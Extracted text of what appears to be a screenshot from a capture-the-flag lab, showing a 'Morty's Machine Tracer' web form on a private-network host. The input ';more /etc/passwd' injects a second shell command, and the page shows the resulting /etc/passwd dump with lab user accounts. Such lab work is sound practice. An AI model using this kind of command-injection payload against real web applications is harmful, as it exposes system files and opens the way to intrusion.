 192.168.56.105/cgi-bin/tracertool.cgi?
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kal
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;more /etc/passwd
Trace!
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin